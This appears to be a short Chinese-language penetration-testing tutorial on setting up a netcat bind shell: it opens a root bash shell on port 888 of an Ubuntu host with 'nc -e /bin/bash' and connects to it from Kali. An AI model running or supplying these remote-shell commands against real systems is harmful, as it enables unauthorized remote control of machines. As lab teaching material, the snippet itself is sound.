 正向远程控制
1. 在ubuntu开启本地监听
开启本地888端口，将本地的bash发布出去
root# nc -lvvp 888 -e /bin/bash
2. 在kali用nc连接目标主机
root@kali:~# nc 192.168.131.202 888